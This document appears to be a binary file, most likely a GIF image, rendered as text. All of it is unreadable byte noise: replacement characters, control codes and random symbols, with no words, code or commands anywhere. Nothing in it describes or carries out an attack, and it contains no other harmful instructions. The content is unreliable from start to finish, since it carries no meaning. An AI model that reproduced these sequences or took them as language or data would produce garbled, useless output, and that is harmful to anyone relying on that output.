Ik�4��x����$,H�`!��ځ���h�^���㋈5`���A�Ӹf�()�@8� �Z��$�P������P�?
�@2	0�˒'� ��C�2r�{2˂�����J(��T��L����`9(�@ʯ   �>��X����x���"� �a���S��ĩa,�7�8b�ܸ{�z� #~Q&0��у:�����C�����Z	 0�:z�;�1�`
&;I>P:�Ŝ�IjX�L�:OD��P��-�,uȂ�ʂW��ۛŁP�^ ��l��3�F��J����	�@��Y�?�n[	#��&���B�`��z�R�Si��p��<I�x?l�Ĝ�	4��<�N�L�	����$�$,��iX��5����3���x ;�aJ��+���5:�I�\X���C��xA��0��g@��h�Gk;0H�����j�Pq$�T�>��2� ®0o��L��+���@>]�����@�$*�Ё`�-Z	
�B�h���ϸ�}�4<�H��X�
I�LɅ�،xU-���9�,C0?�#��Ia4,�MIq����3�̺�9�l3za	�+�!$�H���p����v�΂X��'Q�3�E���P�c�"�i��3I�T�N�=��%K�EJ�k�KQ%�?a�7���7�Y Y����ށ�
�Pap4\#r�������H��ۑP� �3:�X	>�U����H�$�I4�>]ѕ����t�
HT���,آ��"����+��x l� (M4�W�ѫ�TX���\����9<ViZ 0x�6���ax���bz�%h:Ѓ0�p� Cp��yD:��
B%H�$���M�r ap x����r]	T��� ו n���:�/z8��؄MhW$8 ����T��϶���UR]�Y>h�PS�f�Z@:��=�Gs4,���88:���]U�оf���i�������7�ɂ�-P	�
-��-8 ~��g�	k�ɊZ��ԕX�88�B�Y�I..� YĨX��-/
��\�X�f3���>�<��s	
b��T�n���]�c8�x��:8�}�p>0S����M��tę���پU-����ȔX�� �~` iY	=����
_�(�ԁ���� ��F=�W��C�
0�}�" �]����LҌ ~	�S�ZX���n�:8��]G+�G� �:X�6�PZ D^�7��9J�Zh��)!���&���iF0����]�g Zގ��
!��F.��*��0lW1�^.2� (��D�$]	�{�1���މ���	���	c4.�5�Z<F��60�A������TU)s�	�ؾ�U��^���?�	pj~��!�4X����õ:�����-\8 tN�t.��݄��XM��\L;�9Q�r)�QM�ȅ�]	%h^xh�3�2��m�-���A0���"�:��v�\ f9n^���8U�7�[��N9� �x���(
�Ep6.���i��\d;�!�x�+ೃj����, �/�T�p�9̀M~�Zh������@�&-��~�A�Ќ���\�9-0���7���UU�溆MT����	���x�����>����`Є#���(h�
X���K�J=ô��}�\�)�ߕ`;ꓔ��������;�]3���\mPF{��M�0��6	����y�N	f������hp�KYI��X�d̬殈��_  u���Ex1I�O�����<S1�&;����}�+;@CO����Հ6	�Q		q7X�����s4���}P���:���\�o�`�[�	jc��g� I�UI�K`��5�H���q��Q��>���`\؂6CR�+Kx�Pj����)#@�PnZ�1e�������h\�Z:��%���ڂH�������@@#ā��e������1B�s������ڎ�l����8�_��t�g؂)�b0�����tp�J�U�����k�S����)8c��Th�)��Ѐ_@$x9�Z	=@,F'`��YS�9���`υ��`������?���� �Bwj7�9�S�V8h8�X����X���6�}������>�����6@�6��hPV7[���3�������+� 	����s�Pn��s�� �i?��v��	��S8���SX�o#��^�)8w���_ʳ%������ K8�s8e4=h�]
�ݣ߆_02��h0(�����߀�`x���c7e����|�xT���x��i�ܕ�u��^	�>�!$�����o��1�(�+ "��/P����s��H��G��\�]�v+؀�������+"��8�\��`u������_���<����!�Jf#�5@�-x 
������������.�.�������/%zT�n��0��M����߆��|聩�z����?�����?�lԎg}��
(����;�X��)耢Rk����ߗ�_�Y�磡�]V��PC#L�X��9x�N�6[�<�3�*#*�p���a�x�o��+K��Q�'�0/0�����J�2m��)ԨR�R=8������F���4��=�%���g*�a��?:���FÖ>��t���'=z��As��8�1�A�˿D;�` �*�̚7s� �?�`PJĉC�P'���c�.���BE�a#��'Ɉ?R�뱸a�����9�C�!`�l�:���(� o�%L7�	�޿]���ҥÒ%�~�"�S�jT8F}�U5J��?�9��?��ӉtYvJ8�f  0,5�C���B�)��\��N*���(�t ���+=�v�X�r�R0P@!�A
ٙ I9�Ox1������?cm��'p��	�X"�?�<pЏE9C&�ev�RE�y�>�f�� D�Of�'�}�D���
:d �:(��*�(��:���J:i��P:a@ !� � ,    � v  � �	H���� \Ȱa��b�r���������F�l�R@Ah��\ɲ%���w�B�������7�z��"��g� ��}��ArtiF�/
4��@ɟ\�
	��Վ�f�\˶��d�;Z�h\�9wp Ɓ��	اs�S�9f�㠠�}��t�Y��**��դH�BEz5��0����䶵k�d�.Ȃ�� CH!,�	���m��C &�IЖr�XP@��Z�`��B�~�$��%J���^�>��3�uN	`:X��
�`kF�-��?�lA�B�i�x�TYA7)��X�qt@y�G4��[t��l!�@c
)4�U0�砇4�EV-fR�2"ZX��H�iph�@ ��/���\u��|C��>A��Pt r�9��E�%~e��Hm7w[�F����/�$c�x.4�\���$M�FVhB�_S��R!���M8Z��  H(�G�Q(����t�sJ 执�0�8"A�I�w95��UA�I�S�u��?!�*������vf,V��4V��vu�Y��	$��j�L��)��qKvyY�(]�)��\�>u�_j0�S<p@��2��F��{w�y�)i��q�t�ё�֞�'M0�5��gp��&��?�DAE^��d�G��f��`��@G�FZ'�@����W�m聅0u��/�Д�Ѷ�En�㒖ZMv�J�r�|+C���B#����Hh��S2����.��@�=�utI
��/����0ҧB�ֶ�
���]mn�G)ǫAFz��4��?a'�� -t}�@Y�D3VU����a�������gA�.fc̦\�O���U=0�v�O�k�ph��ݝ��%N�O�\"I��B�@g/,�k�G<uZ�̀��L>�榥.��(A�:��?�P�&�!���b�a�PA�A�n��?�/pg��Z�����\!Y��·��xi�CT8��#*��G>�Lt����ca &x�@�$Hat� ��[����.;
��X�g Y[��^#�>h��k� ���N=��者��크�R��a����r;�)�.�)�Be$��d���@��/Z��*�@fE+
�``m��`���C �������=��p��	o��E*��lIID
D�}�#[@���0K�1���0�0�`�;9�O:"�G*�j���1%�Jyʀ����?dpKr.��!"��@��Y�Jf�r��с�z�"����Q��@F:��T��x ��6R�4[�
5�Nt.J��f̙ȍ
b��l�-�i��0���Ȍ�ن���0H���A��a��L�~Hm�i�Xp��j 1�H�D�Q$G��N�@pP�c��NYQ3#__��5N��!&��O��a��G(ӡ�mA [؟O���$�8��:**MPU E�a����,'�E �"�T� B��3�;[yՑBDXg(c�.1���A�@�%�ӘA�/
�����- F��E��
�I�U�8����X�B��Ә�b��[��6��FBW��L{i)��
;�����\ːO�� [��Ap�n2D���eUB��"���.K\�B��!M���)�A6O�,t��]-�C�K
T�¼1��^@����|�q׈���U�8�{r!�7F�bIPf��E :B� �E2q� Y[תM�*��^i_�\�u�5�"_Ѕ�X���:Ѕ���n,��F%�0F�(*��ԸG�1c��� � �]@�x��1:Hp�0��`��C7���^�P@(BE�Օn�]<`
v8�`�Ġ�Ph��]�N(�@J ���sC���p�#	���m�������G��]�C3���A�M�@���ǐ"�o��ݔ�.���@�`�,p�#J��Ƹ{aR�z	ff��Հ��z0b�@ ��3�cЎv�C�Qh�Qm�h��z�N��`oWz �G
"���`�" Ȼ�m�$���.��4���n����1S�,$7��]���p����|@q�g}=��ֹ����P��;�fG�%϶��q�"���.��3���;��o� "Vqs�iX@ �0���.�y)��fshP�8����)Ή@����'"�ao�j�,,�X� /��KQ'��Gx��!���{6����1x���9GH�hi�ݸ�� p&�z
�x��
���/|�_���}��D��xVo���f`�@��"�	 � wq�m�&:pw��r�g7p1g0x�P �ɗhi"pj��'�w� 3�U,0K��y��^�~�`P@���
f�
�Ѓ�gY� v 
��ѰS�G��&�<ƀ̧w~G�G��|�Wx�sBg֗}�w���Q@

g~h�4(I���zaP @��7�z����H�����ф�X<6nan�w^h���Yh�W9'���
�p�w�f" ��@�y�~�W�Z��������u�w�0v� `H�h(ian��w#����x�wQ����8�@���})hi�r�g~S�y�W�]��������{��`gz�P��H�J��ps���;�S8�:0d���D��|���������p"7�BGt 0���sS����p�u���X����p�8Yf��=`���X�}���	(�UX|��Q0''ЍP��޸�x� ��
hh�}qav�p��
��yd�y�H���9���� Ր<�� �|�~���f`��
�؇}�<���rG@|w���iXDǉ��w�ȑɅVh���
� ����j�uk��WulY��EY�8��<`J���v��� 	Ї��`
��y��P��X�V�q@tx��hD�q�x�
�Й��B�#���� �V z�Y��Y������ɇ�7�'�D���)�9Y���rwG+�h��q[��x�Y����(��;}����)�� ~f�pS�
V`7�5�=���A�J��y�;���x�yX��i��H�{0f��(�Tx��;��x��z��w�P��V��0ZO�0�v��fh��#�V q=��C(��BP�7��A�����ɟ�iZ���؜��n!I��Y8�~���
[(���H�;�`x�Uڙ��<���^�j�TG�]v,��l*Z � � <�7��t�py���89�<0D������v|�s�XR	xKZ�x�����5��q 0������1uG���t�u|X��	���/� ����X����9y�0*� �g� �p�+�m�6���w^ȉ�'0�'�q`��
�
���z9�hi�H�����y��8��������P���tJ����{:��+�Px�g*n��;�nAs���x����\��>��0�P�����{����i)��c
��釀X��+��������¹�2�������<`
H��z[�@_|�@ZJ���57��������I딡0�
� 
��+�t#�
� j �*�^�]g�6ڢ$k
��B@�zIh�Y�<� �y��>ڷ�G/�n�o�
s؍I{OZ�T��'@|����P�!@:��	Z�k��":�#�&�Z5�������� Z`�I�,
�ZО2��J���~��?+�"�����y��[�M+4����
����S 
����6�d꽨�z�X�9Y���
�
�6`�H������+�+����E��� n$�s�v�э���h������x�
� Z�S�<��旞]���J���������%|�7��~�K��馵�����kJE���h����V��qP��{�Y�-�Ĕ�p[��M 
��~���`q��ڮJ� ���0¦�*l��
9�%+�� /
���۷�R�H�Xv�s��2�s�wD�����!��+
2P�ca��%
��kl~\`���P��������|�
�����W`�jʞ+[����+��� �M@eh?�}׍TI����	��	���CС#P��y�j�p\��sz��j���q,� 
Dh|I�t�Z )��
�����|Ҧdh;�s�HK�GL�L������	� Z������<ͼ�����z��j�J c,��Z�7&��W �Z��h�3{�2� ��Sp'�s�D���3��Q�����Z���	5�. �H يkj���T�tʦ��p�%k�� �k�A.��� 
r��6� � ����*�+�:˳Lâm*����g��������E+t�ӡ@�Q�#��̣{�av\��4�a�������-�����ɪ΃Pl%P�q�Y� ��ɫʮ�L>�귴<�0|��P��� �ݕ�������8@V�����̸�vf�W0��¾i�� �Y��]�oz�Qx�&P��h\��+�0ƍ�Qӻ���nqh���0g�y�h�G��/]��
۔+C�,XF���ȹ�k�Q�+X]��-B �J�ͪ���\��` 4�W���mvk���(���s$������P ��ĕ8%�d�ϗ��@�nc 0���}}q���F�Dn�6�0��؝������#�ɜ,��Lp�!����i�n�(� (����<�k>k^�l�҉�w�Z2ph5}9��	�#C9�%a �<�l�v�W.�)��lL�+��+�ɫLq\軺�pV��rk�����:�� �v�P��'<�s�� �콰k~�}�� D�6�M�ڕ��0��f�pq��h��+����Ϟ����o��1� �P
�̴�Q}��L�F��)�������PlQ�����ǅ+n�E��H[U���Nȇ6e�|�a]1�<C0�9l�>�?�)`)��i��I=���O�Lq�I}�x����̀.��i:��5��xo�*��s17sW�����G��3���f]�{���!7�����S/䇞�q�6����3��绪��&P7���D�29�l��#=���(��>莋{�!-��Q�Dܕ�Mĉ_��]�n�0K�4���	qhGli�u&��xs��>��n�MN�O���KFP7`��gƝ��3���:����1 �������A�	nQ����wĈqH���
e<���	�A��qΣO��5�7���0X�%B5�h�(���B� ���)<xв`��7
� @p�����c��&5z��B������8��ϋ6m�����mٲ�<Π�o��ՠ��S:�L����Ġe���aR(�d�
�%JGt�#G���Qѿ"U�*���,2�� 	�U�,A��NB������>}+V�r�e���ٛ]ÚH��?�j��cjwSs���0�˄�u����
��ʔ�&0e�'<��o<y�9�Y����"�r� ��,5�T-��0|䑕nB�0  3(�.��8"�����+��V`ʩ����*� z�J���� ���g�3(.��L���>�J�.����L1ȓ'B�E䰬��.�"K�� <A��@P�T�Uz��&f�	&�(�G� 0��{A�.B��w
���cj���*�[��&�Da#�+�*�<hH!���Ͷ��R���2��� ls>���S�f�L�	��� w$��3T�q��%��Ġ� ��%va0�&?�N��Q�sb��"0먥Vp���ݎ��@�*�%W0L���D��ʪ��@��. �4�r6����L�����4[ms~(�H�́��-�t��$8V�-�!z9��潔;��@�h�����9T�pÃ�`u�7�=�Z����� ,#*�8!��0�)`�ec�b>��3y?�o�6�}���j�p�E��,"L8��>4�܃��U@P��X�	J9�B M����a�b�`_Xx�G�K�,W0����nm��r+fP0�zv�C��"�nK��8H�3��ﯺ?�>NVvM9�+-!L��rs�� r����0�d�X�$]�B�(���	��G�����!0�A
� $$8�PAa��^��(ËN	Y�<�ybx^���0�� `��r%��{�1������>�����<�(ha�"(>!Z�*t�o�is��H,2(�U �JW�v�F��\a	B(e�>@ ��	���!ĠS�H%*9gxb[Az����( ��ʊ�0�Z���x���0�!)�8F��@n���_7��MryX[�'!� ��HG9"$!mY�	�0�������PBk�.8�j
�`8r@�ʗA��?�ڐG�zN�����oaqI��Ǉ\�?ˮ�"6��l��~����MvI"���20mԢJ����l�O�I/#�P���* F��q�Qf�����d�?x#��_�[�?>����$9",�?�� -x��T�V�B5eG�T@.�!C,�c�!<�`�-Q!��O���ÿ���[ܲ�s��!@	P�)������X�dA	P�	bp�A�I ИIH��$x�S*�� �TP 0� �1��'�2��P"0����`��A��0�@,}T�~"6�tF��3s��,��Z�V��|�M[�\�R/$i�p�,!`�?��m�0s�"h�A��U�3-#UIU��`�&�T�YX���F]�`O�<�$Ece;䖖�B8�En0C�`,��2̤���,i��hIұ�I�|��peZ\���P^%�Z8kB��V�Z����"�1�5�1�hθ��d�9��W���װ!��A����� ���?H'�k,��K���ٟ���G|�8�Bm��A�3��A	��|l[�
єU��\� �ԑmOߢa<��B�I����&�.��F�e6� �00�T!X�?�����\{���c�$�����X8&���|�Ö0�p,@��{��fS���Ts~�=()o*�jϝr˛����PCΘ�U�Qt ��	LXNAꍎƀ�8�
>��K��oTN9x60��΃�2�o��|P�#`a�24BJ 	�$e+�����,S&D?f�>��<)/�*c�8ld#dB�8$��q����H-0d$(b�2�Pi�8� � MxÂJ�ԥ�tL�iY�^��i
B�ظb..Ob��K���-�d<t
b'�>"D��Le��0��tjI���d�\ŝ�k��8����es��&��Ԁ=��aCϋ̫�-���y������GNh
�iߐ,�{�X�Ů����Uy=JYʃT��N�]P��	4m�����Q�Jd+ʸA��v�r�s���M����MѦ`���v�E����pi!dk~K�$���@�j�2����)�a�P�
,ԁ<=:��Т��0�����#�zc�湵��=SS�fP��2�����CY�H�����Ы�p��ˀ8�>^ȁ٨�� ��M� �H��ʠ������!OC��i2����P�=߂)C p���Ы�3�X>�����Y�� @+{���c@��
�j�Z P�348�< ��@��(���*�>#�#������0�5���P�PQX����k�����[��q��PBa�#��!Z8�PS����"m`�2I%&r�Ut���)2�'�>A�4�@��3BA�� 8�Bف(u��z�<��oSTР�Q����m:�0*�Btr�`�=+� �i)��j0�K�,X��sB�����h�Y��A@&��G:�1�����  l�=�K���>K�9�� _�`4��#Ȃ�� )��N��оQ)R<k
�������"��2�,k�f��j��K�D�ʤ]ё����`�Sz�RL/���pE����K��XP8�J�����SE(��B�r���Ȯ hH����.X�5��Д�2u<��3I��I�3��(�
�x�V�
�I�ɚ4G�\Y'E�K�ؒ�P6qL�{0z�h��(����-��1�J@��Dj@>H���k�����t�ִ�`Д໐���k	G{�ه9*��-���4���/+?(LI�3���K��Ƒ
%�Wx���
��!�㤥H���00��1a�4a�����-0���xHC[�J�(��\�(�iͮ���P� 
�MQ����-` � � ��|�����J?�T��B�'��������؀.�D�����K�8�Y8�؏��,[$	���L2�@pH<C�������H/���80�%�j��x��1��9;������A��j�.�D�J�E��I����B@��W0�W�����xe'��X=��Q�J�2��쀕�L���X >X
��Da�O�h�����IC�M��889؄H��M�M�
���	 �#�4�!�@�h�|!D����*1�7�Ot�0���Y�x7h��(��(��['0�O<�78�a��a�||�PJ~�
ْ'N�x|���g@M�0U��J]�� �l8u�9���؄0M��G�>\�NHU
bj��c<���4�B��Գ�y��Ђ0@�%؉kM[�K�?E�o"�����I��p�TJE3Y\o��I�0�3`�-U]$���u�4i�U ����
�HJ��Mp4J),9�@ ih�������Z8���>�����)�@�{�T���������0+��U|�#��p�7p�M����������h���g*X� �Ё��p���� �1
��^�؆@�yyX����Ĥi��<��B��[�P�%IzX #8���3�%�a# �c=Y�[w{
j��$"R����E �X �I;���� xJ-� ;`�؂>lA<`݋��#��[:�ؐ�� F�
MS����<���AR�Q�RL��ӷi��x�x����La#��?���\(:�i	ǈi�uݒiUYD�,�7��`�
��ѣ�2`]�1�D��� ��؁���u Kpc; I�h<�z<IؿE�Kʳ<����ΕV>��W���5s�:��M4=�����)��k�T��1�`��$�
�)�~�9��Tb�����hd�Ё���O�]�8�h4\�M�U�H45
V<uT�?�k�E��Ⱥ��Ƽ|Z��c����ì�X#f0��N�M$/I�P�7�:NM-�[�pV�A���4��\`SI����܈� HguV�a����&��)pMy�@�xe1N8=I�����/ْ-!��7�I`\`�
sH��(2����A����F���g6�u]�h�/���oh2wD���.�~���8�qn��ڋ�9���9��(��i��x��%( �P
��E�b�L֮���H�y^ٚ��]h:8�<���a�c���5���A@��8��P�1ScP�[��o@'���ZΘ˒��d��H�r�i��iu8Mh�
�AHg`$X�F�� 9H��<�P?D���۾]I�:��6���^86�u��r�s-0����k44���v
k���a�J�C>�� :IX[�~ns.�xA���f`�)��"��l����X���0F�3�[��7X#Hm���gda=8���a��g�m�f�(qBIpZ��[�@'���f��F
��B��X;�n��l��g؂38[����������`�.f//�ē8&sG���~��3P�Ծ�s`�6@�fm�f<a�o�?d5�L�Zh^)�-��\��,�F��$��葻-���?�����>�_�=�<8�&�AK��;z y!�ٱ#;� ���8�(��\`�>� :�.�s�ch�JG=hm�6# _�� 'x�Ւ���\� �ʘ ��	���a<KЀ�Ds\+=�9�9p Yd�k)�[�)`��x�v�6-2�L�0s2�q��6�$���oK��68��!~�0���.8���kZ �1.t���40I�D���\��p����P�@��9�������%��)x������(�2x�i��puT`�)Hm$(r$�xn��c�j����9>L���xp��MZ���0X;��`��d~zIK�3 �3X&�`ċ@�s�&�` �5��׃P�!�v;@K;�$H�?�c8L�oמc:Ε��7?�� �A�	.�"��N�% ����0�}��z�_�}8 �7���9=
�z�yz$�-؂M���{���]��/��/P�ܹ��:˲�H�po������cs���� ��N���������9=���?�7�;
/$�&��	"W.���}���� 5Pӷ�!��t��
�������'f��N���Q������s��%l� �x���%1���A���%�Q����E�_���B���^:�ksLʔ(���b��K#/a�4��I���^��F�U��*ا�(ҤJ�2m��)SP)0P��H�%Rq׆�^U�b���j�tX�&e˕-�ԩ[�A���3����:GV4�a*�Ċ�+�ʸ�G�$���ߐk#b���Y*��ԃ���+-�#SfKK��`��D'��w����7R �+jx����ʛF\��N:m�G�B�:�5��~�Ń30>�n�<�ݎ��g�} ������� ���ן��%�Ozx �	Rt��:�`{ �'a Z8�j�!�z��y��'"R$�x"����z���"z !� � ,    � v  � �	H�������@Ä���'ɿN
��/� �!0�P�Ǒ��t �H��͛8s
�a`aC̬	@�$F��΃���?�~ܚueR�G<�矣?�\˶�ڑ���G��T�4p �
���jȤQ�N5y����C�4�t*H:�AR足���d��1��P�HabA
-������G�;�4zu(ȃ(��>|z�\L�	�����t8���A;���c�s+��X��c�r�M�z �?��8�N�����OC�� ���|aeu]B0���k�t[n�vPQ_5��]R�7�?0�q��be��x����~+��]��wR�`A��V^�G&�v�x5�|��U�@'�-�bj��Ä�X�bF�I����aT�� _�LJ�Qn�����v����o���^*���e}�t����@`��Xi+��c�`�cBk���[�(a�"�gc,��g��?���R%���1(��i`P����t=��M���ߦ47��a&�TL!�YUB2���`}4�J��(*�`a�0F`&4+���:�z��~��b�ZfDRjd�B�r�W��Ϧ�1�&k���-І�F+M�f�e�����%�\BK)���G��ʍ���t[����,3���Q�h���%�m�#�5,PM��ѝD�ڃ$�y)1چ_"� X�u�)<� �)����$��?���Ż)��p�6g�W�j��G��O�y�T[	T��&n��?`�@Vd�?�xXFˆ�V���������m���<��#�+�3���Q�E�1M�XFqɻQ�t�Q&b����L *f�9[�zysB��^�@UVp�7O��?-,�@p�!�@M���:�G�R�u�mX�1�#o�#g���s�Y�@D�"V��X��`�ӵz��e��G�w�ԥ� ��H�PE���,��_��A�df����:s(�aJW*�`�*��`��[�]#����D��v7*���"�@gB��Ӫ��v�e\��@`@�e�H�ൠE�a�!cAq�� H*��U<Vi�S���0��x��EA"��Kl&:�
���m'l;���Gd�5��@z(�&t"Z!��y�B�^�,��X�ω�\:�񋳅 Oa$t�3���2�$MnH�(���59IA�@%�a�n��)���l��5�U����?�vb
��Ǿt�E}�P:�02I�ĘDd �}�S��f��8�p�\���T�#\����L���C?�B���' T��e��ݰ7�hb 28� ������ ��g0%�ϙrR �pXH��$��NWm��?� R����?���ԡ� �~�
���(H��L9iA�P��c)+Adp��P`��AR�ր�u�� j�ҥ ��A_�"&�������LA��p�@^ �� K�GE�q	G���0c���D2`+\�QW��v�Eh�?ں!A����rUkl�֔�!�8�j�~
�*52G �a
G\�PI��Z�KXB^@�.t�����Q�� � ���oFKڂ,�'=mi�ր���a�K�ʌ��c�.`�4�qW��|�]�;�9��K��HA�%Xb	1�A:Ѕw��w� ���%�,`Ղ�f9�G�Ku�V�km+[�:[���.B\�� ��. 23���"#9H�- �
�
�����mY�G፡�ˆ4І	Wx	������4��g��% N����;�3��b��8!�E�����a�<��n���&CY�&A�o���` �v�I�d&x h-�4���@� �xR�)$T8�PA� �/��n�?z��]��=�B6�'�xϰ��
�!4��C���M� )mkli{� ���H�nt�c;���@Y �� �\��*b�7��@p	
$Y� T��h����|��l`=ȸ2N�W� �����g"� \��B����8`��qD��R��8�9�o�Lg�?7��A-�����^���8HC�(�-d�A�,\F1����p���D�����2~�p��\���a��!0�4\���!����@>=o�;�A�!��$�ѷ"���<]��E7nQ���0�r,DL5�c�_�8Ƈ݃W@` �@�+bωW���a���'���4�n6����	�����s�� "P<���H_����s@i8����n	Dv����.�`��V;\o����f�����~��pN 
{�6�N{Go��i: x�F; }�7�`q qp��x�w�vi&9 oN���
ݐy.�y%�,�hF\��gq��v������W;�'v Gl wq�����P`I	X:p(S�s	��@G�s�P?W};�����py)����U:B����fowlöv�&�P ��`>��9�	�{��{~HZ����5��|�v���y���`�`@w�Q�W"��Agy��t���)��)!�� �@
*���~5�{jG�����@�vP�v���=����P���Z�U�Xn�ǀ�A�a���H�t����艔��_o�`��Pp������#G�X����z��k����؋�`J��0�{��c�h�����T��|�sSx���Xhb�4a�X��֎�(~C�X0�j�
�h��vf�����f���J�<`��烮�vEɇ{Ȍ��^O��H���X9+�q 5; ���^)�w:�y��[`j&�_`n&�>P��w�;����@)��H|xvb��Aȇ�(J��Q�sQsUx�\X+��Ry� p� ��y �y�s �2�01�
V�V l��8�q��θ�;IA�C�9�zjWva�L�N9�Qj�vn�8���70�"I����&ȕ���0��
�2pPQk��2i�V�����z �� ':y�	IՀ�<��@lǈ�����Z��)�o�'�%��\)�i�
P�Η��	֙��9��XP��Xq���Ħ��Y��ٌZ���Ci�	����{���� ��韬�|���7#���y!7 oh��?�G����)l�vƈ{z��� V� � �B��P�~{x�$ʞ�� 3*�:�k�x?��h��xࣛu�0�"P���� oT� � 
�zGȶl��{@�����<p��Y�
� B��	��WvɌ�9��0�sP|�c�lJ>��@�xrʣ>��*k�iD��`���o4)� #��	�M��v��zJy����8�Vj�J�Y� ����8�q ��X��ȥ�w�p�sIf�	a�㨣 �<z�y� ��0yD�
�
�
�:@I 
q�tym�	r ���Z ��:o� [� o�����5��i��[�U!� EVf��Ƙ}^������� ����
�گQ�41���
j��zu�qʸ��89�����i�oP�ت C99P�؇��j�C9��$������|�Fo�i��n��q��tk�B�|���@��l�0 � �`z��kn�����f:�їQ�`6��������x�<���c�q�@Z:�V?֑薣����H��x�YpЀ.�i�@�9���10Ckz4�fuy�l׌ ��;9��K������)��wq�`�8�`���<`
��Qh���+tF���i�[7�J�W� �kC�XE��tX�"����f
�+S���z�� �Z���{,*�k����`-.g��{+e���v�+Y�A�uk���:y�K�}���!
����m���ޫ�1��(����[�0�&��N � ڴX*����p��H̐��6�v�qPP��P��d� Ïp�}��@u� S0;<��% �W���
�(��<�#� C��):� �� 	% �R�x{n ��k������ � �)��sCWt@WiL�ᾛ�x.�ts�@�	v��0������2�% �p��P���y�I���P�`�`�`���
�&���шq�f+cϳtهt�֑� ��+�*���Ó�@����	��*�+��g ��R|{驞M+�k�@)B� J ��`�c(6��P���&j��Q��Ҧ�)��Zl,�fy"`{5y
w<zǬ g-�D������6� ��V��
ҕK��`�3D`bpҷ�Sm�;�B��{_�N6]q`��x9M�Ǻ����7w|�Y HQC�jz<���&�W�l��D��Z��� ��
 �`�g(���ǽ�;Փ�B� ����g�� <�q�%e���7��������*�_?���x�Mc|# 
v�M{�R���簳�ȏ|�� �}���=VK��'v�0��<�Ԭ �U;���	Q�A�na�Q�- ���x��E�t@�mܢ`�M�Lj 0���I�2�M�ά�|����Z����M��� B ���ga}{\��L�B��\LY劀q�g�ʨ\��}�?��[׉��  �-�;"�t4��@�� 
#�>���(Q ,���-&�l�=ѷ����+��[���`
|`O�Y'�罛�9��]�Yb�kee���������K��y��u��`��#�������0b��d��D��NЩj���&��J��&N���+�F0<��b���xI�o����0�<�e�xx�?w�LN������Q^e��˟P4��E��X��f�b&��>�C�E<���(�ݜ� �
�)&֠ �e��UJ�B�����D�N�^"�LK��l앉�� ����2Pe�p��n�B={X�#����*�ˌ�[����Ci���Ѱ^���ٵ���^xnb��� ��'*��^pz1�(�:^u�ߗپ'�s�L]�ES��.4�����ú�(��ݜ;i��#��<P�q^Z���uP?4�&@��~��i��������^�T�D��_��ΓǾ�L��I��G7�^4]�I !`p����]�q_ř,)09n��<��Υ�
�(�����0�nO�%`P|� �g��o��x���0 �� jA���7��]������^�G�ˏp��m������ ��C0aqd�����Q��Y� %N�~�(>�|���͸��R�Ѳ��!J�C���#fSK�-�\�ؑ㳍/2#�c�.�H��J�������ߣ&G��٤I
���4�t�h"��R@�`�͊��HT�c�Ɇ
�*�%䇞:�~�0��_�"z�Rp����q�`��	^�M����?m�ɖ�����6.�o���K'�\I&$#�41G�D���Ze�
2p\%D�3#~�sĈv�G$�� ��D��B��q#N�ύ��Yy�ǽ#�9D$�-���#F�@5�(���/�^&@����;�� �0 "�0e�	�F"O<YD���H��$JM5�\�m6�b���n���|⍧���%��8�8>�`��:p�,�*��
����ꟻ�h��8 O,� ���p�"�V�����xC��$�?��
l��""�>���'�x�O"��E��#LLڐP�6�2��%����6�N�G��$"�"��$�h"�� �)"�"����Lp��$J��lX@�#��(�c��(M��I�@����:�.���G��"� Z�Y�L�S�'���r�`B����#C�VCi5�TbM%G���G"�4E/JB
8�S(��!$z�T�K.��{�"�JHI�ª��.v�!�j���e�-����.$� �m͈�/���>7�SLy�t&�c�?*��>�UZ"G%BI�'Ja�N�}� "8��.��!�UMf� �gK-�Ah����I�(,j�+�\/m��*h��u^v͋ ��@�ZN|��L�Kg8�W=��'410�#���Ɂ]E/�M�g9q�>$�i��`��   6�$.��NUO"b�r���""n�0V`��+f�Z"v�� �+-��
�W��%:3���lv���m�!S����0/g��"���M7"w_� �0
E�k�orR�!�� ���$�/8��Ru����*n8YDr����by��G-X֗�D�W�𛫬���ȇr�R�` ø� a@6�a��279O[���?�V����s��H��A��iy�	 ő&dJT�I` ���c����
.�Ѡu�䁋|e;���&׌��Gm���Ԙ��I˳#������q�C$���Xk	"��	�ms�Z:$@�s5�\ِDE��u�"Z��>$�"$��)<0wC��?�����	�rU�$�,@�9��z�1���L@,��A
��T�@�)A!v�������L�9S��&�1D[r��Dĕ��`�b ��.�����0��\R8$ᕲl�N.B�,�� ��2�RM0=h4[��F��Q>����BMjzr���m�)H�U��6,D�"�ҹ8����2+S�&P'u<���<a.O�ڜJ2J�D��"�m��0J"W�T�*�$A p���2"Dc#��^emu�
��O�9�Y|љ͌��6�#-��iU�c��,`���A�H�'T�ff6l�� 7K"� ѸS�"�9=�cs�!��V#���tPS�*=2���D�&��: �,:R�����
�㨤x��I�q�x � ,����H�ЦA�e>�{��S��/@DE_��A/�(���яh���?�P����5*q�AM������h�+���` �]���/>����\�����R�Û� I�Y�Jʹ��t�MlȬĪ�I� Bȩ�Ԅ�t:朕�)̺�&,�*��B�a��P(��͟�ƿҕ�q��Er�H8�	�[[ l	r��E���Re n`n_�(��i/�{��, Va�h�^u��M@@��`
��f|βϑ��)� <�/G `��BC�rG
�4D���@N��-�y�#���
��a�r�E��9�+}5�*���ź@H�%�@��x�o��|���@k0��O�i��l<,[���ɼ�Z��y��}�?H X:��"b(�18 �rr0L�+_F���@��e�H�Ѯ)hƋo:h���R�0QN�pܳx�f�C���#��"�5r� NE^�>m�#���Dk]D��M�v PZ9�;"yX�l��.٬����`+�>�R"_UaG� `k�RJEAX� :#�8�^Z�L"`b^C���̀Kb�a�0�G""fq��~Nt�/�哈���Y� $�J`&(��9@��������J@�#�AeDhۚ{��PaW���:4̲f��a� `��(0�\Wj��a�HA4��Q�( /���_�����}	vH�X�L�;b�tx�U3�hb=(�q��*^���ɛ�#����/��\�#�d�*�����&�غu�Z36���6�8K�h ��R�G�%p� ���蛎jC�xJ�F��tZ�jُ	��$K2���f��rP(����<H :�;	,���X����Cq@�,���s�� �-���C@��3B#����)����ȳ���jAt%��.X��p������C�H{�D�CB��ʋ�b�!%�d�P��(üv�<tY%,S0:���P�G܁��@�؉�Z���� ��/B�)��=�� ����i��Q��p������B C�.�#�E5D��I&J/Gs�i�!/h���S���(7� �Z � �J@����J ��9���Y�2��Aa� ��u�/�X���z  ؇��%�ǋ�8�>,)�
>� qz�A�ᘺ�3�X�]�􀋊ӊ������z9  "�(/���>�@$��k̟���+�E�G���HG,ʔ�P=��0  0�� �@ù����3���W��U\����>$�Q�!ڳ��0�؀P�0�GI�6��
